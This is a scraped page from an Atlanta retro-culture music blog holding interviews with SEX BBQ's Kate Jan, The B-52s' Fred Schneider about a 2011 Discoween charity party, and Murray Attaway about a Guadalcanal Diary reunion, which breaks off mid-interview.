<div id="attachment_13584" style="width: 418px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13584" class="wp-image-13584" src="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence-300x169.jpg" alt="SEX BBQ sacrifice by T.O. Lawrence" width="408" height="230" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence-1024x576.jpg 1024w" sizes="auto, (max-width: 408px) 100vw, 408px" /></a><p id="caption-attachment-13584" class="wp-caption-text">Photo Credit: T.O. Lawrence</p></div>
<p><em>If you could put together a dream line-up of bands to play with [still around or not], who would it be and why?</em></p>
<p><strong>Free Associates</strong>, <strong><a href="https://www.facebook.com/GunParty?fref=ts">Gun Party</a></strong>, <strong>Blake Babies</strong>, <strong>The Delmonas</strong>, <strong><a href="https://www.facebook.com/JeffersonAirplane?fref=ts">Jefferson Airplane</a></strong>, <strong><a href="https://www.facebook.com/sickofitallny?fref=ts">Sick of it All</a></strong>, <strong><a href="https://www.facebook.com/H2Ogo?fref=ts">H2O</a></strong> and <strong>The</strong> <strong>Black Lips</strong>. Because they all have unique ways of playing energetic shows and they’re all really great. And the<strong> <a href="https://www.facebook.com/thedescendents?fref=ts">Descendents</a></strong>.</p>
<p><em>You’re touring in support of your debut album, SEX NOIR CITY. Can you tell our readers a little about it?</em></p>
<p>We haven’t released tour dates for this spring and summer. We are playing April 4th at the <strong><a href="https://www.thedrunkenunicorn.net/">Drunken Unicorn</a></strong> and that’s all I can reveal now. Tehee!</p>
<p><em>Anything scandalous planned for your shakin’ shindig happening this Saturday at the Drunken Unicorn?</em></p>
<p>I could tell you, but then I’d have to involve you in our Master Plan and you might get in deep, deep shit. Seriously though, once, during a <strong>Drunken Unicorn</strong> show we created our own micro-economy by distributing SEX Bar-B-Bucks. It was the genesis of the sharing economy and our gateway to taking over the world. It was Everett and Laura Palmer’s idea. In sum, expect wizardry.</p>
<div id="attachment_13585" style="width: 296px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-001.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13585" class="wp-image-13585" src="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-001-1024x577.jpg" alt="sbbq live 001" width="286" height="161" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-001-1024x577.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-001-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-001.jpg 2048w" sizes="auto, (max-width: 286px) 100vw, 286px" /></a><p id="caption-attachment-13585" class="wp-caption-text">Photo courtesy of SEX BBQ</p></div>
<p><em>What&#8217;s next for Kate Jan and Sex BBQ?</em></p>
<p>We are SO STOKED for our release of SEX NOIR CITY, and we will have tapes and a limited run of white vinyls with hand-painted jackets for sale. I think we are even more excited about the new music that we’ve been writing in the meantime. I have a jam space and recording studio in my basement so I think we’re going to record an LP there soon in a collaboration with <strong>Jones Maintenance</strong> <strong>Revue</strong>.</p>
<p><em>Can you tell our readers something you&#8217;d like folks to know that they don&#8217;t know already?</em></p>
<p>Music and medicine are both great, but growing flowers and raising a puppy rock too.</p>
<p><em>What question do you wish somebody would ask you and what&#8217;s the answer?</em></p>
<p>Q: What does your wisest and oldest mentor say about SEX BBQ?<em><br />
</em>A:  My grandfather is 94, fought in the Royal Air Force as a pilot after escaping Poland, is wildly into classical music, and recently discovered the genius of <strong>Brian Jones</strong> and the <strong>Rolling Stones</strong>:  “Keep enjoying, Katie, the world of music, which adds a disproportionally large percentage to human happiness on this earth.”</p>
<div id="attachment_13586" style="width: 637px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13586" class="wp-image-13586" src="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence-1024x296.jpg" alt="SEX BBQ playing cards by T.O. Lawrence" width="627" height="181" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence-1024x296.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence-300x87.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence.jpg 1863w" sizes="auto, (max-width: 627px) 100vw, 627px" /></a><p id="caption-attachment-13586" class="wp-caption-text">Photo Credit: T.O. Lawrence</p></div>
<p>&nbsp;</p>
<p><em>All photos courtesy of SEX BBQ and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/agnostic-front/" rel="tag">Agnostic Front</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/beach-day/" rel="tag">Beach Day</a>, <a href="https://www.atlretro.com/tag/belle-sebastian/" rel="tag">Belle &amp; Sebastian</a>, <a href="https://www.atlretro.com/tag/bikini-kill/" rel="tag">Bikini Kill</a>, <a href="https://www.atlretro.com/tag/blake-babies/" rel="tag">Blake Babies</a>, <a href="https://www.atlretro.com/tag/bouncing-souls/" rel="tag">Bouncing Souls</a>, <a href="https://www.atlretro.com/tag/breeders/" rel="tag">Breeders</a>, <a href="https://www.atlretro.com/tag/brian-jones/" rel="tag">Brian Jones</a>, <a href="https://www.atlretro.com/tag/chuck-berry/" rel="tag">Chuck Berry</a>, <a href="https://www.atlretro.com/tag/concord-america/" rel="tag">Concord America</a>, <a href="https://www.atlretro.com/tag/damon-moon/" rel="tag">Damon Moon</a>, <a href="https://www.atlretro.com/tag/descendents/" rel="tag">Descendents</a>, <a href="https://www.atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://www.atlretro.com/tag/ed-rauls/" rel="tag">Ed Rauls</a>, <a href="https://www.atlretro.com/tag/ennio-morricone/" rel="tag">Ennio Morricone</a>, <a href="https://www.atlretro.com/tag/free-associates/" rel="tag">Free Associates</a>, <a href="https://www.atlretro.com/tag/grace-slick/" rel="tag">Grace Slick</a>, <a href="https://www.atlretro.com/tag/hospitality/" rel="tag">Hospitality</a>, <a href="https://www.atlretro.com/tag/iron-jayne/" rel="tag">Iron Jayne</a>, <a href="https://www.atlretro.com/tag/jefferson-airplane/" rel="tag">Jefferson Airplane</a>, <a href="https://www.atlretro.com/tag/joni-mitchell/" rel="tag">Joni Mitchell</a>, <a href="https://www.atlretro.com/tag/justin-mcneight/" rel="tag">Justin McNeight</a>, <a href="https://www.atlretro.com/tag/kate-jan/" rel="tag">Kate Jan</a>, <a href="https://www.atlretro.com/tag/kurt-cobain/" rel="tag">Kurt Cobain</a>, <a href="https://www.atlretro.com/tag/little-tybee/" rel="tag">Little Tybee</a>, <a href="https://www.atlretro.com/tag/magnet-magazine/" rel="tag">Magnet Magazine</a>, <a href="https://www.atlretro.com/tag/mammabear/" rel="tag">MammaBear</a>, <a href="https://www.atlretro.com/tag/nirvana/" rel="tag">nirvana</a>, <a href="https://www.atlretro.com/tag/psych/" rel="tag">psych</a>, <a href="https://www.atlretro.com/tag/punknews-org/" rel="tag">PunkNews.org</a>, <a href="https://www.atlretro.com/tag/riot-grrrl/" rel="tag">Riot Grrrl</a>, <a href="https://www.atlretro.com/tag/rock-n-roll/" rel="tag">rock n roll</a>, <a href="https://www.atlretro.com/tag/rolling-stones/" rel="tag">Rolling Stones</a>, <a href="https://www.atlretro.com/tag/rrest/" rel="tag">Rrest</a>, <a href="https://www.atlretro.com/tag/seven-year-bitch/" rel="tag">seven year bitch</a>, <a href="https://www.atlretro.com/tag/sex-bbq/" rel="tag">SEX BBQ</a>, <a href="https://www.atlretro.com/tag/sex-noir-city/" rel="tag">SEX NOIR CITY</a>, <a href="https://www.atlretro.com/tag/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://www.atlretro.com/tag/speakers-in-code/" rel="tag">Speakers in Code</a>, <a href="https://www.atlretro.com/tag/surf-rock/" rel="tag">surf rock</a>, <a href="https://www.atlretro.com/tag/the-black-lips/" rel="tag">The Black Lips</a>, <a href="https://www.atlretro.com/tag/the-coathangers/" rel="tag">The Coathangers</a>, <a href="https://www.atlretro.com/tag/the-crow/" rel="tag">The Crow</a>, <a href="https://www.atlretro.com/tag/the-delmonas/" rel="tag">The Delmonas</a>, <a href="https://www.atlretro.com/tag/the-muffs/" rel="tag">the muffs</a>, <a href="https://www.atlretro.com/tag/the-skabs/" rel="tag">The Skabs</a>, <a href="https://www.atlretro.com/tag/those-darlins/" rel="tag">Those Darlins</a>, <a href="https://www.atlretro.com/tag/under-the-gun-review/" rel="tag">Under the Gun Review</a>, <a href="https://www.atlretro.com/tag/wizard/" rel="tag">Wizard</a>, <a href="https://www.atlretro.com/tag/young-rapids/" rel="tag">Young Rapids</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/10/26/kool-kat-of-the-week-the-b-52s-fred-schneider-dons-shiny-spandex-and-dances-this-mess-around-at-discoween-fri-oct-28/">Kool Kat of the Week: The B-52s Fred Schneider Dons Shiny Spandex and Dances This Mess Around at Discoween Fri. Oct. 28</a></h2>
            Posted on: <strong>Oct 26th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/discoween_poster_09-161.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3316" title="discoween_poster_09-16" src="https://www.atlretro.com/wp-content/uploads/2011/10/discoween_poster_09-161.jpg" alt="" width="335" height="517" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/discoween_poster_09-161.jpg 478w, https://www.atlretro.com/wp-content/uploads/2011/10/discoween_poster_09-161-194x300.jpg 194w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a>In the late ‘70s/early ‘80s, <strong>The B-52s</strong> turned disco on its head with sci-fi new wave numbers that were sure to get you twisting and twirling faster-than-the-speed-of-light. So it’s hard to imagine a more phenomenal host for <strong><a href="https://www.facebook.com/event.php?eid=215943815136706" target="_blank">Discoween</a></strong>, this Friday’s ‘70s inspired Halloween party at <strong><a href="https://www.parisonponce.com/wordpress/" target="_blank">Paris on Ponce</a></strong>, than vocalist <strong>Fred Schneider</strong>. Indeed all the pre-buzz suggests an outrageous extravaganza worthy of the gregarious glitter-glam era, amplified by seasonal tricks and treats, including ‘70s dance hits spun by <strong><a href="https://www.facebook.com/pages/DJ-VICKI-POWELL/113153776808" target="_blank">DJ Vickie Powell</a></strong>, Hustle dance lessons by <strong>Go-Go Ghoul Dancers</strong>, female impersonators selling ‘70s fashions, costume and dance contests for <strong>iPad</strong> prizes (OK, did you really want to win an old-school <strong>Atari</strong>?), a photo booth to record your ‘70s awesomeness, Bad Taste but good tasting ‘70s snacks provided  by <strong><a href="https://www.dennisdeancatering.com/base.html" target="_blank">Dennis Dean Catering</a></strong>, a raffle with period-authentic prizes including a vintage ‘70s <strong>Gucci</strong> purse and a framed photo of <strong>Elton John</strong> in the ‘70s taken by famed photographer <strong><a href="https://katesimonphotography.com/" target="_blank">Kate Simon</a></strong>, and much more.</p>
<p>Best of all, you don’t have to feel any shame when partying like it’s 1979, because all proceeds go to <strong><a href="https://www.cci.org/site/c.cdKGIRNqEmG/b.3978475/k.3F1C/Canine_Companions_for_Independence.htm" target="_blank">Canine Companions for Independence</a></strong>, a global nonprofit that provides highly trained service dogs to people with disabilities. Discoween was conceived by Fred’s friend and lifelong animal lover <strong><a href="https://www.atlantamagazine.com/eldredgeatl/blogentry.aspx?BlogEntryID=10305998" target="_blank">Cathleen (Cathy) Smith-Bresciani</a></strong>, who recently founded the <strong>Violet Trust</strong> to sponsor training of CCI’s service dogs. Known for throwing fashionably fun charitable fetes, she also chaired the 2010 and 2011 official after-parties for <strong><a href="https://jeffreyfashioncares.com/" target="_blank">Jeffrey Fashion Cares</a></strong> and <strong><a href="https://www.facebook.com/event.php?eid=314245567451" target="_blank">Fred Schneider&#8217;s Spring Thang</a></strong> benefiting <strong><a href="https://www.palsatlanta.org/" target="_blank">PALS</a></strong> and the <strong><a href="https://georgiamusicmag.com/" target="_blank">Georgia Music Hall of Fame</a></strong>. Tickets (age 21 &amp; up) are $60 in advance ($75 at door) and can be purchased at the Website for <strong><a href="https://www.dixiedogwear.com" target="_blank">Dixie Dog Wear</a></strong>, Cathy’s online pet accessories boutique which donates 100% its profits to various charities.</p>
<div id="attachment_3321" style="width: 279px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/fred-Violet.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3321" class="size-full wp-image-3321 " title="fred-Violet" src="https://www.atlretro.com/wp-content/uploads/2011/10/fred-Violet.jpg" alt="" width="269" height="346" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/fred-Violet.jpg 336w, https://www.atlretro.com/wp-content/uploads/2011/10/fred-Violet-233x300.jpg 233w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a><p id="caption-attachment-3321" class="wp-caption-text">Designer Jason Wu, Cathleen Smith, Fred Schneider and Violet - a CCI service dog in training. Photo courtesy of Caren West PR.</p></div>
<p>ATLRetro caught up with Fred for a fabulous pre-peek at Discoween, his personal love of ‘70s dance music, how he got involved and what’s up next for the B-52s and his sensational side project <strong><a href="https://www.facebook.com/thesuperions?sk=app_178091127385" target="_blank">The Superions</a></strong>, which he playfully described to <strong><a href="https://thebplot.wordpress.com/2010/03/04/the-b-52s-fred-schnedier-talks-superions-exclusive/" target="_blank">another blogger</a></strong> as “the most exciting group to hit the music scene since <strong>Elvis</strong> or <strong>Lady Gaga</strong>.” At ATLRetro, we have no doubt that&#8217;s true, Fred!</p>
<p><em>ATLRetro: Why will Discoween be Atlanta&#8217;s best Retro-inspired Halloween party this year?</em></p>
<p>Fred Schneider:<em> </em>Any party Cathy Smith throws is the best. Ask anyone. And DJ Vicki and I know how to get people shakin&#8217;!!</p>
<p><em>What will you be doing as host of the party? Are you performing? Or Emceeing?</em><br />
I&#8217;ll be doing a little of everything. I&#8217;m not performing, but the disco glitter dancers make their debut! And I&#8217;ll screen the Superions&#8217; <strong><a href="https://www.youtube.com/watch?v=AnsPFi3-s1o" target="_blank">BATBABY</a></strong> mini-movie</p>
<p><em>Paris</em><em> on Ponce is a very unique and cool venue. Do you shop there yourself (in which case what was your coolest Paris on Ponce purchase?) And how will that location play into the fun?</em></p>
<p>Yes, I’ve shopped there. Got a great 1931 modern designer furniture book. The venue for the party already looks like something from<strong> TRUE BLOOD</strong>!</p>
<p><em>What disco finest will you be pulling out of your closet, and any tips for putting together the ultimate outrageous &#8217;70s disco costume?</em><br />
I&#8217;m shopping tomorrow for an outfit! Anything shiny spandex is a must. Especially if it&#8217;s unflattering!</p>
<p><em>How did you get involved and why are you so passionate about Canine Companions for Independence?</em><br />
My good friend Cathy Smith named a dog and is sponsoring one. I also do a line of dog cookies for her Dixie Dogwear [called] <strong><a href="https://www.dixiedogwear.com/miva/merchant.mvc?Screen=PROD&amp;Store_Code=DD&amp;Product_Code=FREDSPACE&amp;Category_Code=" target="_blank">Fred Schneider&#8217;s Dogstars</a>.</strong></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/TheB-52sWithTheWildCrowdAlbumCover.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-3319" title="TheB-52sWithTheWildCrowdAlbumCover" src="https://www.atlretro.com/wp-content/uploads/2011/10/TheB-52sWithTheWildCrowdAlbumCover-270x300.jpg" alt="" width="270" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/TheB-52sWithTheWildCrowdAlbumCover-270x300.jpg 270w, https://www.atlretro.com/wp-content/uploads/2011/10/TheB-52sWithTheWildCrowdAlbumCover.jpg 336w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a>The B-52s were New Wave, which some people think of as anti-disco, but yet you were absolutely danceable. Did the band owe anything to the disco sound?<br />
</em>I love new wave disco. There&#8217;s lots of disco music we all liked.</p>
<p><em>What else are you and the B-52s up to now? Any recordings, other upcoming Atlanta appearances, eclectic hobbies, passionate causes?<br />
</em>The B-52s have a new live CD, <strong><a href="https://theb52s.com/news/wild-crowd-out-now-0" target="_blank">WITH THE WILD CROWD</a></strong>, we taped in Athens. A DVD will come out later. One dream would be to play our 35th anniversary show at the <strong>Fox</strong> next year. My side project, The Superions, have a single and mini-movie out now, BATBABY. Our Xmas CD, <strong><a href="https://www.amazon.com/Destination-Christmas-Superions/dp/B00435JKUE" target="_blank">DESTINATION&#8230;CHRISTMAS</a></strong> comes out again to save the holidays!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/70s/" rel="tag">'70s</a>, <a href="https://www.atlretro.com/tag/atari/" rel="tag">Atari</a>, <a href="https://www.atlretro.com/tag/athens/" rel="tag">Athens</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/batbaby/" rel="tag">Batbaby</a>, <a href="https://www.atlretro.com/tag/canine-companions-for-independence/" rel="tag">Canine Companions for Independence</a>, <a href="https://www.atlretro.com/tag/cathleen-smith-bresciani/" rel="tag">Cathleen Smith-Bresciani</a>, <a href="https://www.atlretro.com/tag/dennis-dean-catering/" rel="tag">Dennis Dean Catering</a>, <a href="https://www.atlretro.com/tag/destination-christmas/" rel="tag">Destination...Christmas</a>, <a href="https://www.atlretro.com/tag/disco/" rel="tag">disco</a>, <a href="https://www.atlretro.com/tag/discoween/" rel="tag">Discoween</a>, <a href="https://www.atlretro.com/tag/dixie-dog-wear/" rel="tag">Dixie Dog Wear</a>, <a href="https://www.atlretro.com/tag/elton-john/" rel="tag">Elton John</a>, <a href="https://www.atlretro.com/tag/fred-schneider/" rel="tag">Fred Schneider</a>, <a href="https://www.atlretro.com/tag/fred-schneiders-spring-thang/" rel="tag">Fred Schneider's Spring Thang</a>, <a href="https://www.atlretro.com/tag/fundraiser/" rel="tag">fundraiser</a>, <a href="https://www.atlretro.com/tag/georgia-music-hall-of-fame/" rel="tag">Georgia Music Hall of Fame</a>, <a href="https://www.atlretro.com/tag/go-go-ghoul-dancers/" rel="tag">Go-Go Ghoul Dancers</a>, <a href="https://www.atlretro.com/tag/gucci/" rel="tag">Gucci</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/ipad/" rel="tag">iPad</a>, <a href="https://www.atlretro.com/tag/jeffrey-fashion-cares/" rel="tag">Jeffrey Fashion Cares</a>, <a href="https://www.atlretro.com/tag/kate-simon/" rel="tag">Kate Simon</a>, <a href="https://www.atlretro.com/tag/pals/" rel="tag">PALS</a>, <a href="https://www.atlretro.com/tag/paris-on-ponce/" rel="tag">Paris on Ponce</a>, <a href="https://www.atlretro.com/tag/seventies/" rel="tag">Seventies</a>, <a href="https://www.atlretro.com/tag/spandex/" rel="tag">spandex</a>, <a href="https://www.atlretro.com/tag/superions/" rel="tag">Superions</a>, <a href="https://www.atlretro.com/tag/true-blood/" rel="tag">True Blood</a>, <a href="https://www.atlretro.com/tag/vickie-powell/" rel="tag">Vickie Powell</a>, <a href="https://www.atlretro.com/tag/violet-trust/" rel="tag">Violet Trust</a>, <a href="https://www.atlretro.com/tag/with-the-wild-crowd/" rel="tag">With the Wild Crowd</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/30/life-goes-on-for-murray-attaway-as-guadalcanal-diary-rises-again-30-years-later-at-smith%e2%80%99s-olde-bar/">Life Goes On for Murray Attaway as Guadalcanal Diary Rises Again 30 Years Later at Smith’s Olde Bar</a></h2>
            Posted on: <strong>Jun 30th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_1547" style="width: 276px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/gdcoloredit2.jpg"><br />
<img loading="lazy" decoding="async" aria-describedby="caption-attachment-1547" class="size-full wp-image-1547" title="gdcoloredit2" src="https://www.atlretro.com/wp-content/uploads/2011/06/gdcoloredit2.jpg" alt="" width="266" height="284" /></a><p id="caption-attachment-1547" class="wp-caption-text">Photo courtesy of Guadalcanal Diary.</p></div>
<p>I see life like a mirror<br />
And I see life so much clearer</p>
<p style="text-align: left;">We move so quickly<br />
Who knows where the time goes<br />
Where does this road lead?<br />
No one knows, no one knows</p>
<p style="text-align: left;"><em>-Excerpted lyrics from “Litany” by Guadalcanal Diary (2 x 4, 1987)</em></p>
<p>Back in the early ‘80s when alt-rock was still called post-punk or new wave and relegated to the ghetto of college radio, Athens seemed to grab all the cutting edge music glory in Georgia. While many music critics liked to insist <strong><a href="https://www.guadalcanaldiary.com" target="_blank">Guadalcanal Diary</a></strong> came from that scene (their first LP was on <strong>Danny Beard</strong>’s <strong><a href="https://en.wikipedia.org/wiki/DB_Records" target="_blank">DB Records</a></strong>, which while based in Atlanta, was known for breaking out <strong><a href="https://theb52s.com/" target="_blank">The B-52s</a></strong>), the band actually hailed from Marietta, proving something much more innovative than the Big Chicken could hatch out of what’s often thought of as Atlanta’s most white-bread suburb.</p>
<p>It doesn’t seem like it could possibly have been three decades ago when they first got together to play a friend&#8217;s backyard wedding, but it’s mighty good to hear that Guadalcanal Diary, who broke up in 1987, are back and performing live, if only for two shows. The first was at <strong><a href="https://athfest.com/" target="_blank">AthFest</a></strong> last weekend, and rumor has it that the second at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith’s Olde Bar</a></strong> is already sold out. Yeah, it seems like there are plenty of folks who miss hearing the voodoo jangly twang with an offbeat sense of humor of <strong>“Watusi Rodeo”</strong>—the name of their first EP released in 1983 (Entertainment on Disk) and later a song on the <strong>WALKING IN THE SHADOW OF THE BIG MAN</strong> LP (1984) released on DB Records and produced by <strong><a href="https://www.dondixonmusic.com/" target="_blank">Don Dixon</a></strong> (<strong><a href="https://remhq.com/index.php" target="_blank">REM</a></strong>, <strong><a href="https://www.officialsmithereens.com/" target="_blank">Smithereens</a></strong>). Back then <strong>MTV’s CUTTING EDGE</strong>, the go-to late night show for progressive content, named the video for “Watusi Rodeo” its video of the year. They&#8217;d go on to cut three more albums, and even after they broke up, thankfully they&#8217;d occasionally reunite every once in a while for a show and even cut a live CD, <strong>GUADALCANAL DIARY AT YOUR BIRTHDAY PARTY</strong>, in 1998.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Murray-Attaway-In-Thrall-1993-.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1544" title="Murray Attaway - In Thrall (1993)" src="https://www.atlretro.com/wp-content/uploads/2011/06/Murray-Attaway-In-Thrall-1993--300x298.jpg" alt="" width="300" height="298" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/Murray-Attaway-In-Thrall-1993--300x298.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/Murray-Attaway-In-Thrall-1993--150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2011/06/Murray-Attaway-In-Thrall-1993-.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>In more recent years, lead singer/guitarist <strong><a href="https://www.allmusic.com/artist/murray-attaway-p37154" target="_blank">Murray Attaway</a></strong> recorded a memorable solo album, <strong>IN THRALL</strong>, and lately he’s been performing again with Guadalcanal Diary guitarist and oft co-composer <a href="https://www.allmusic.com/artist/jeff-walls-p181553/credits" target="_blank"><strong>Jeff Walls</strong> </a>in <strong><a href="https://www.facebook.com/pages/Bomber-City/127674820577887?v=info" target="_blank">Bomber City</a></strong>. Walls has popped up in a variety of bands including <strong><a href="https://www.youtube.com/watch?v=navRi8feKJc" target="_blank">Hillbilly Frankenstein</a>, Dash Rip Rock, <a href="https://www.scots.com/" target="_blank">Southern Culture on the Skids</a>, <a href="https://www.astroman.com/astroman/index.html" target="_blank">Man or Astro-Man?</a></strong> and <strong><a href="https://www.thewoggles.com/" target="_blank">The Woggles</a></strong>. ATLRetro caught up with Murray to find out why Guadalcanal Diary decided to regroup this summer and what’s ahead for him, Walls and the band…</p>
<p><em>You were one of the bands that converted me to a whole different way of looking at music, listening to WRAS in the early 1980s. It’s great to hear you guys playing again. What inspired you to bring the band back this summer?</em></p>
<p>That is very kind of you. The advent of social networking had a hand in the reunion. I had quite a number of music people, promoters and such contact me over the last few years asking if I had plans to do any more music. This led directly to Jeff and I starting Bomber City. As 2011 drew near, Jeff, Rhett, John and I began to discuss the possibility of doing a few Guadal shows to commemorate our 30th anniversary. And here we are.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Walking-in-the-Shadow-of-the-Big-Man.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1503" title="Walking in the Shadow of the Big Man" src="https://www.atlretro.com/wp-content/uploads/2011/06/Walking-in-the-Shadow-of-the-Big-Man.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/Walking-in-the-Shadow-of-the-Big-Man.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/Walking-in-the-Shadow-of-the-Big-Man-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Is it the whole original line-up—you, Jeff Walls, <strong>John Poe, Rhett Crowe</strong>?</em></p>
<p>Yes, we&#8217;d never consider it otherwise.</p>
<p><em>For those too young to remember, briefly how did Guadalcanal Diary get started and why the name?</em></p>
<p>Jeff and I had been writing songs together on and off for years, and we wanted to play them live. We both had been in a band called <strong>Strictly American</strong> with Rhett&#8217;s brother <strong>Curtis Crowe</strong> of <strong><a href="https://wearepylon.com/" target="_blank">Pylon</a></strong>, and John and Jeff were in a couple of bands together as well, <strong>The Motive</strong> and <strong>The Rooms</strong>. Rhett and I were a couple at the time and she wanted to learn to play bass, which Jeff taught her. The original idea involved doing a number of Civil War ballads all rocked up, but, thankfully, our originals sunk that idea. The name, taken from the <strong><a href="https://en.wikipedia.org/wiki/Richard_Tregaskis" target="_blank">Richard Tregaskis</a></strong> novel, seemed ambiguous enough to work creatively under. Plus, it sounds like water.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/The-Very-Best-Of-Buck-Owens-Vol.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1546" title="The Very Best Of Buck Owens, Vol" src="https://www.atlretro.com/wp-content/uploads/2011/06/The-Very-Best-Of-Buck-Owens-Vol.jpg" alt="" width="210" height="210" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/The-Very-Best-Of-Buck-Owens-Vol.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/The-Very-Best-Of-Buck-Owens-Vol-150x150.jpg 150w" sizes="auto, (max-width: 210px) 100vw, 210px" /></a>Who were your early influences? In an old Spin interview, you mention <strong>XTC, Bowie, Velvet Underground, Roxy Music</strong> but also old country like <strong>George Jones</strong>?</em></p>
<p>Yes, there are quite a few older country artists I like: <strong>Hank Sr., Johnny Horton, Buck Owens</strong>. Big list. Also <strong>Yes, Tull, Eno, Beatles, Stones, Miles Davis, Wynonie Harris</strong>. This could take days&#8230;</p>
<p><em>“Watusi Rodeo” is your best-known song, but what’s your personal favorite and why?</em></p>
<p>I like that song. I also like <strong>“Litany,” “Trail of Tears,” “Ghost on the Road,” “Vista”</strong> and <strong>“Pretty Is As Pretty Does.”</strong> “Litany” came along at a very happy time in my life, and I think the song reflects it. I hope.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/2X4.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1545" title="2X4" src="https://www.atlretro.com/wp-content/uploads/2011/06/2X4.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/2X4.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/2X4-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>In an<a href="https://www.guadalcanaldiary.com/attinterv.html" target="_blank"> interview</a> from 1993, you were asked whether you had any regrets about breaking up in 1989 but you said that while you were possibly poised for the kind of mainstream success that <strong>Soul Asylum</strong> had, you were happy the band didn’t push it until you were burnt out and no longer friends. How do you feel about that now, or are you sick of answering that question?</em></p>
<p>Did the interviewer ask me specifically about Soul Asylum? I was only peripherally aware of them, so I&#8217;d be surprised to know that I compared Guadal to them. I am still happy that things turned out the way that they did. I don&#8217;t like the idea of comparing one group&#8217;s success to another&#8217;s. Guadalcanal Diary&#8217;s original goal was to be able to headline 688 on a Friday night. We went a little further, happily. I&#8217;m pleased with the body of work we left. I&#8217;m even more pleased that we are still good friends.</p>
<p><em>You’re often more associated with Athens than Marietta. Was the gig at AthFest a bit of a coming home?</em></p>
